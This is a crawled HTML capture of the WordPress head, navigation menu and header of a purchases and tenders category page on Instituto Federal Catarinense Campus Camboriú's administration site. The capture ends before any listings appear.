

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/page/42/
body_size: 15062
content:

<!DOCTYPE html>
<html lang="pt-BR">
  <head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
      
            <title>  Compras / Licitações - Instituto Federal Catarinense - Campus Camboriú</title>  
      
      <link type="application/atom+xml" rel="alternate" href="http://www.camboriu.ifc.edu.br/dap/feed/atom/"/>
            
      
    
    <link rel="pingback" href="http://www.camboriu.ifc.edu.br/xmlrpc.php"/>

    <!-- META WORDPRESS -->
        <!-- /.META WORDPRESS -->

    <!-- HEAD WORDPRESS -->
    <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para IFC - Camboriú &raquo; Compras / Licitações" href="http://www.camboriu.ifc.edu.br/category/noticias/noticias-noticia-principal/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.camboriu.ifc.edu.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.camboriu.ifc.edu.br/dap/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='easingslider-css'  href='http://www.camboriu.ifc.edu.br/dap/wp-content/plugins/easing-slider/assets/css/public.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='http://www.camboriu.ifc.edu.br/dap/wp-content/plugins/tablepress/css/default.min.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-css'  href='http://www.camboriu.ifc.edu.br/dap/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-font-awesome-css'  href='http://www.camboriu.ifc.edu.br/dap/wp-content/plugins/bellows-accordion-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-blue-material-css'  href='http://www.camboriu.ifc.edu.br/dap/wp-content/plugins/bellows-accordion-menu/assets/css/skins/blue-material.css?ver=1.2.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.camboriu.ifc.edu.br/dap/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.camboriu.ifc.edu.br/dap/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.camboriu.ifc.edu.br/dap/wp-content/plugins/easing-slider/assets/js/public.min.js?ver=3.0.8'></script>
<link rel='https://api.w.org/' href='http://www.camboriu.ifc.edu.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.camboriu.ifc.edu.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.camboriu.ifc.edu.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style>    <!-- /.HEAD WORDPRESS -->
    <link rel="icon" type="image/png" href="http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/assets/images/favicon.png" sizes="all">
    <link href='http://fonts.googleapis.com/css?family=Source+Sans+Pro' rel='stylesheet' type='text/css'>
    <link href="http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/components/bootstrap/dist/css/bootstrap.min.css" rel="stylesheet">
    <link href="http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/components/font-awesome/css/font-awesome.min.css" rel="stylesheet">
    <link href="http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/components/magnific-popup/dist/magnific-popup.css" rel="stylesheet">
    <link href="http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/assets/stylesheets/styles.css" rel="stylesheet">
  </head>

  <body class="archive paged category category-compras-licitacoes category-17 paged-42 category-paged-42 tribe-theme-ifc-v2 page-template-category-php">

    <div id="page-canvas">
      
      <div id="off-canvas-menu">
        <div class="off-canvas-menu-title">
          <i class="fa fa-bars"></i>&nbsp; Menu principal
        </div>
        
        <div class="menu-superior-container"><ul id="accordion-off-canvas" class="list-unstyled off-canvas-menu"><li><a href="http://www.camboriu.ifc.edu.br"><i class="fa fa-home fa-lg"></i></a></li> <li><a class="collapsible" href="#collapse-18840" data-toggle="collapse" data-parent="#accordion-off-canvas">Institucional&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18840" class="list-unstyled collapse off-canvas-sub-menu"><li><a class="collapsible" href="#collapse-18845" data-toggle="collapse" data-parent="#accordion-off-canvas">Direção Geral&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18845" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/direcao-geral/apresentacao/">Apresentação</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/direcao-geral/agenda-do-diretor/">Agenda da Diretora</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/direcao-geral/conheca-a-gestao/">Conheça a gestão</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/direcao-geral/gabinete/">Gabinete</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/direcao-geral/estrutura/">Organograma</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/sobre-a-instituicao/">Sobre a Instituição</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/historico/">Histórico</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/missao-e-visao/">Missão e Visão</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/dap-administracao/apresentacao/">DAP &#8211; Direção de Administração e Planejamento</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/dpi-infraestrutura/">DIP &#8211; Direção de Infraestrutura e Produção</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/dde-ensino/">DEPE &#8211; Direção de Ensino, Pesquisa e Extensão</a></li><li><a href="http://www.camboriu.ifc.edu.br/comunicacao">Comunicação</a></li><li><a href="http://www.camboriu.ifc.edu.br/comissao-local-de-avaliacao/">Comissão Própria de Avaliação</a></li><li><a href="http://www.camboriu.ifc.edu.br/concampus">CONCAMPUS</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/ouvidoria/">Ouvidoria</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/regimento-geral/">Documentos orientadores</a></li><li><a href="http://www.camboriu.ifc.edu.br/comite-de-etica-no-uso-de-animais-ceua-campus-camboriu/">Comitê de Ética no Uso de Animais – Campus Camboriú</a></li><li><a href="http://www.camboriu.ifc.edu.br/portarias/">Portarias</a></li></ul></li><li><a class="collapsible" href="#collapse-18927" data-toggle="collapse" data-parent="#accordion-off-canvas">Acesso à Informação&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18927" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/institucional-2-2/">Institucional</a></li><li><a href="http://www.camboriu.ifc.edu.br/acoes-e-programas-ii/">Ações e Programas</a></li><li><a href="https://auditoria.ifc.edu.br/">Auditorias</a></li><li><a href="https://acessoainformacao.ifc.edu.br/convenios-e-transferencias/">Convênios e Transferências</a></li><li><a href="http://www.camboriu.ifc.edu.br/participacao-social/">Participação Social</a></li><li><a href="http://www.camboriu.ifc.edu.br/receitas-e-despesas/">Receitas e Despesas</a></li><li><a href="http://www.camboriu.ifc.edu.br/servidores/">Servidores</a></li><li><a href="http://www.camboriu.ifc.edu.br/informacoes-classificadas/">Informações Classificadas</a></li><li><a href="https://ifc.edu.br/acesso-a-informacao-2/">Serviço de Informação ao Cidadão – SIC</a></li><li><a href="http://www.camboriu.ifc.edu.br/perguntas-frequentes/">Perguntas frequentes</a></li><li><a href="http://www.camboriu.ifc.edu.br/dados-abertos/">Dados abertos</a></li><li><a href="http://www.camboriu.ifc.edu.br/licitacoes-e-contratos/">Licitações e Contratos</a></li></ul></li><li><a class="collapsible" href="#collapse-18815" data-toggle="collapse" data-parent="#accordion-off-canvas">Ensino&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18815" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/dde-ensino/">DEPE &#8211; Direção de Ensino, Pesquisa e Extensão</a></li><li><a class="collapsible" href="#collapse-18795" data-toggle="collapse" data-parent="#accordion-off-canvas">Coordenações de Ensino&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18795" class="list-unstyled collapse off-canvas-sub-menu"><li><a class="collapsible" href="#collapse-19592" data-toggle="collapse" data-parent="#accordion-off-canvas">Coordenação Geral de Ensino Técnico (CGET)&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-19592" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/contatos-cget/">Contatos CGET</a></li><li><a href="http://www.camboriu.ifc.edu.br/legislacao-ensino-medio-e-tecnico/">Legislação do Ensino Médio e Técnico</a></li></ul></li><li><a class="collapsible" href="#collapse-19609" data-toggle="collapse" data-parent="#accordion-off-canvas">Coordenação Geral de Ensino Superior (CGES)&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-19609" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/legislacao-do-ensino-superior/">Legislação do Ensino Superior</a></li><li><a href="http://www.camboriu.ifc.edu.br/contatos-cges/">Contatos CGES</a></li></ul></li><li><a class="collapsible" href="#collapse-28662" data-toggle="collapse" data-parent="#accordion-off-canvas">Coordenação de Cursos de Qualificação Profissional&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-28662" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/editais-cpq/">Editais CPQ</a></li><li><a href="http://www.camboriu.ifc.edu.br/contato-cqp/">Contato CQP</a></li></ul></li></ul></li><li><a class="collapsible" href="#collapse-18884" data-toggle="collapse" data-parent="#accordion-off-canvas">Comitê de Ensino&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18884" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/sobre-o-comite/">Sobre o Comitê</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/dde-ensino/comite-de-ensino/cronograma-de-reunioes/">Cronograma de reuniões</a></li></ul></li><li><a class="collapsible" href="#collapse-26287" data-toggle="collapse" data-parent="#accordion-off-canvas">Projetos de Ensino&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-26287" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/projetos-de-ensino/">Projetos de Ensino Vigentes</a></li><li><a href="http://www.camboriu.ifc.edu.br/fluxos-dos-projetos-de-ensino/">Fluxos dos Projetos de Ensino</a></li></ul></li><li><a class="collapsible" href="#collapse-20249" data-toggle="collapse" data-parent="#accordion-off-canvas">Monitoria&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-20249" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/regulamentacao/">Regulamentação</a></li><li><a href="http://www.camboriu.ifc.edu.br/fluxos-monitorias/">Fluxos das Monitorias</a></li></ul></li><li><a class="collapsible" href="#collapse-25912" data-toggle="collapse" data-parent="#accordion-off-canvas">Cursos de qualificação profissional&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-25912" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/regulamentacao-2/">Regulamentação</a></li><li><a href="http://www.camboriu.ifc.edu.br/fluxos-dos-cursos-de-qualificacao-profissional/">Fluxos dos cursos de qualificação profissional</a></li></ul></li><li><a class="collapsible" href="#collapse-26100" data-toggle="collapse" data-parent="#accordion-off-canvas">Visita técnica&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-26100" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/regulamentacaovisitas/">Regulamentação</a></li><li><a href="http://www.camboriu.ifc.edu.br/fluxos-da-visita-tecnica/">Fluxos da visita técnica</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/atendimento-educacional-especializado-aee/">Atendimento Educacional Especializado (AEE)</a></li><li><a href="http://www.camboriu.ifc.edu.br/ensino-2/napne/">Napne</a></li><li><a href="http://www.camboriu.ifc.edu.br/neabi/">Neabi</a></li><li><a href="http://www.camboriu.ifc.edu.br/nucleo-de-estudos-de-genero-e-sexualidade-neges/">Neges</a></li><li><a href="http://www.camboriu.ifc.edu.br/nepi/">Nepi</a></li><li><a href="http://www.camboriu.ifc.edu.br/ensino-2/nupe/">Nupe</a></li><li><a href="http://www.camboriu.ifc.edu.br/fluxos-diagramados/">Fluxos DEPE diagramados</a></li></ul></li><li><a class="collapsible" href="#collapse-18854" data-toggle="collapse" data-parent="#accordion-off-canvas">Pesquisa&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18854" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/apresentacao/">Coordenação</a></li><li><a class="collapsible" href="#collapse-18856" data-toggle="collapse" data-parent="#accordion-off-canvas">Comissão de Avaliação de Projetos de Pesquisa (CAPP)&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18856" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/capp/">Comissão CAPP</a></li><li><a href="http://www.camboriu.ifc.edu.br/atas-das-reunioes-da-capp/">Atas das Reuniões da CAPP</a></li></ul></li><li><a class="collapsible" href="#collapse-18880" data-toggle="collapse" data-parent="#accordion-off-canvas">Eventos&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18880" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/eventos/">Eventos IFC</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/eventos/micti/">MICTI</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/eventos/fice/">FICE</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/eventos/outros/">Desmistificando a pesquisa científica</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/resolucoes/">Resoluções</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/modelos/">Modelos de Documentos</a></li><li><a class="collapsible" href="#collapse-18857" data-toggle="collapse" data-parent="#accordion-off-canvas">Editais&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18857" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/editalcpi/">Editais CPI</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/editalcpi/editais-abertos/">Editais Abertos/Em Andamento</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/editalcpi/editais-encerrados/">Editais Encerrados</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/grupos-de-pesquisa/">Grupos de Pesquisa</a></li><li><a class="collapsible" href="#collapse-18869" data-toggle="collapse" data-parent="#accordion-off-canvas">Projetos de Pesquisa&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18869" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/projetos-de-pesquisa/fomentados/">Projetos de Pesquisa Fomentados</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/projetos-de-pesquisa/nao-fomentados/">Projetos de Pesquisa Não Fomentados</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/nit/">Núcleo de Inovação Tecnológica (NIT)</a></li></ul></li><li><a class="collapsible" href="#collapse-18819" data-toggle="collapse" data-parent="#accordion-off-canvas">Extensão, Estágios e Egressos&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18819" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/coordenacao/">Coordenação</a></li><li><a class="collapsible" href="#collapse-18834" data-toggle="collapse" data-parent="#accordion-off-canvas">Estágio&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18834" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/estagio/orientacoes/">Tudo sobre Estágio</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/estagio/documentos/">Documentos Obrigatórios para o Estágio</a></li><li><a href="http://www.camboriu.ifc.edu.br/oportunidades-de-estagio-e-emprego/">Vagas de estágio e emprego</a></li><li><a href="http://www.camboriu.ifc.edu.br/convenio-de-estagio/">Convênio de Estágio</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/estagio/legislacao-e-normas/">Leis e Regulamentos</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/editais7/">Editais</a></li></ul></li><li><a class="collapsible" href="#collapse-19086" data-toggle="collapse" data-parent="#accordion-off-canvas">Extensão&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-19086" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/coordenacao/">O que é extensão</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/acoes-de-extensao/">Extensão para Todos</a></li><li><a class="collapsible" href="#collapse-18915" data-toggle="collapse" data-parent="#accordion-off-canvas">Eventos&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18915" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/fice/">FICE &#8211; Feira de Iniciação Científica e Extensão</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/micti/">MICTI</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/editaisext/">Editais</a></li><li><a href="http://www.camboriu.ifc.edu.br/acordo-de-cooperacao-tecnico-cientifico/">Acordo de Cooperação Técnico-Científico</a></li><li><a href="http://www.camboriu.ifc.edu.br/acordos-internacionais/">Acordos e Relações Internacionais</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/comext/">Comitê de Extensão - Comext</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/regulamentos/">Legislação e Regulamentos</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/manuais-guias/">Manuais / Guias</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/egressos/">Portal de Egressos</a></li></ul></li><li><a href="http://biblioteca.ifc.edu.br/biblioteca-camboriu/">Biblioteca</a></li><li><a href="/dap">Administração</a></li><li><a href="http://www.camboriu.ifc.edu.br/caes-guia/">Programa Cães-guia</a></li><li><a class="collapsible" href="#collapse-24376" data-toggle="collapse" data-parent="#accordion-off-canvas">Vida no Campus&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-24376" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="https://ifc.edu.br/calendarios-academicos/">Calendários Acadêmicos</a></li><li><a href="http://www.camboriu.ifc.edu.br/coordenacao-de-registros-escolares-cre-secretaria/">Registro Acadêmico e Cadastro Institucional (RACI)</a></li><li><a href="http://www.camboriu.ifc.edu.br/coordenacao-do-servico-integrado-de-suporte-e-acompanhamento-educacional-sisae/">Serviço Integrado de Suporte e Acompanhamento Educacional (SISAE)</a></li><li><a href="https://www.facebook.com/dceifc">Diretório Central de Estudantes</a></li><li><a href="http://www.camboriu.ifc.edu.br/formatura-2/">Formatura</a></li><li><a href="https://ifc-camboriu.edupage.org/timetable/?">Horário</a></li><li><a href="http://www.camboriu.ifc.edu.br/wp-content/uploads/2021/06/Organização-Didática-do-Cursos-do-IFC-diagramada.pdf">Organização Didática do IFC</a></li><li><a href="http://www.camboriu.ifc.edu.br/atividades-remotas-covid/">Orientações sobre Atividades Remotas</a></li><li><a href="http://191.52.15.9/sistemas_camboriu/Portal_do_aluno/formulariologinAluno.php">Portal do Aluno</a></li><li><a href="http://www.camboriu.ifc.edu.br/auxilio-estudantil/">Programa de Auxílios Estudantis (PAE)</a></li><li><a href="https://estudante.ifc.edu.br/2017/03/21/regulamento-de-conduta-discente/">Regulamento de Conduta Discente</a></li><li><a href="https://sig.ifc.edu.br/sigaa/verTelaLogin.do">SIGAA</a></li><li><a href="https://drive.google.com/folderview?id=1kUyXm4culGnDUZBgm-IcEhe0FPvVHE_y">Tutoriais SIGAA</a></li><li><a href="http://www.camboriu.ifc.edu.br/wp-content/uploads/2020/02/PRIMEIRO-ACESSO-À-INTERNET-NO-IFC.pdf">Tutorial: acesso à internet</a></li><li><a href="http://www.camboriu.ifc.edu.br/uniformes/">Uniformes</a></li></ul></li><li><a class="collapsible" href="#collapse-18862" data-toggle="collapse" data-parent="#accordion-off-canvas">Fale Conosco&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18862" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/contatos/">Contatos</a></li></ul></li></ul></div>        
      </div><!-- /.off-canvas -->
      
      <div id="page-content">
        
        <!-- Barra Brasil -->
        <div id="barra-brasil"></div>
<!--        <script src="http://barra.brasil.gov.br/barra.js" type="text/javascript"></script>-->

         <script defer="defer" src="http://camboriu.ifc.edu.br/wp-content/themes/ifc-v2/js/barra-2-0.js" type="text/javascript"></script>
        
        
        <!-- Barra Brasil -->
        
        <!-- HEADER -->
        <header>      
          <div class="main-wrapper">
            <div class="container">
              
              <!-- MAIN HEADER -->
              <div class="row row-single">
                <div class="col-xs-12 col-sm-12 col-md-6 col-left">
                  <a href="http://www.camboriu.ifc.edu.br">
                    <img src="http://www.camboriu.ifc.edu.br/wp-content/themes/ifc-v2/assets/images/logo-ifc.png">
                  </a>
                </div><!-- /.col-left -->
                
                <div class="clearfix visible-xs-block visible-sm-block">&nbsp;</div>
                
                <div class="col-xs-12 col-sm-12 col-md-6 col-right">
                  <div class="accessibility-social">
                    <ul class="list-inline accessibility">
                      <li><a href="#" id="minus-font-size" class="less"><i class="fa fa-font"></i></a></li>
                      <li><a href="#" id="reset-font-size" class="default"><i class="fa fa-font"></i></a></li>
                      <li><a href="#" id="add-font-size" class="more"><i class="fa fa-font"></i></a></li>
                      <li><a href="#" id="high-contrast-action" class="high-contrast"><i class="fa fa-adjust"></i></a></li>
                    </ul>
                    
                    <ul class="list-inline social">
                      <li><a href="https://www.facebook.com/ifc.oficial" class="facebook"><i class="fa fa-facebook facebook"></i></a></li>
                      <li><a href="https://www.youtube.com/user/IFCatarinense" class="youtube"><i class="fa fa-youtube-play youtube"></i></a></li>
                    </ul>
                    
                    <ul class="list-inline restrict">
                      <li><a href="/wp-admin"><i class="fa fa-lock"></i></a></li>
                    </ul>
                  </div>
                  
                  <div class="clearfix"></div>

                  <div class="pull-right search-form">
                    <form method="get" id="searchform" action="http://www.camboriu.ifc.edu.br/dap">
                      <input type="text" name="s" class="form-control search-query" placeholder="Pesquisar">
                    </form>
                  </div>
                </div><!-- /.col-right -->
              </div><!-- /.row-single -->
              <!-- /MAIN HEADER -->
              
            </div><!-- /.container -->
          </div><!-- /.main-wrapper -->
          
        </header>
        <!-- /HEADER -->

        <!-- MAIN NAV -->
        <div class="visible-xs-block visible-sm-block">
          <div class="nav-wrapper nav-mobile">
            <div class="container">
              <div class="row row-nav">
                <div class="col-md-12 col-single">
                  <ul id="main-menu" class="list-inline main-menu">
                    <li class="toggle-off-canvas">
                      <a href="#" id="toggle-off-canvas" class=""><i class="fa fa-bars"></i>&nbsp; Menu principal</a>
                    </li>
                  </ul>
                </div><!-- /.col-single -->
              </div><!-- /.row-nav -->
            </div><!-- /.container -->
          </div><!-- /.nav-wrapper -->
        </div><!-- /.visible-xs-block .visible-sm-block -->
            
